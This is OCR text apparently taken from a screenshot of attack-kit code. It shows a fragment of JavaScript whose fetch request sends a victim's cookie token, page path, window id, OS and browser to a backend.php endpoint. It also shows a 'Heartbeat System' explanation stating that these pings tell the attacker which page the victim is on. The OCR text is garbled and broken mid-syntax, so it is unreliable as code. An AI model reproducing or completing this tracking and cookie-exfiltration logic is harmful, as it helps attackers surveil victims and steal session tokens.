
headers
: { 
'Content-Type'
: 
'ap
body
: 
JSON
.
stringify
({

action
: 
'ping'
,

token
: cookieToken,      
/
window_id
: windowId,     
/
page
: pagePath,          
/
            os,                      
/
            browser,                 
/
        }),

    });

How It Works
Heartbeat System:
Sends periodic pings to
every
backend.php
few seconds
Tells attacker which page victim is currently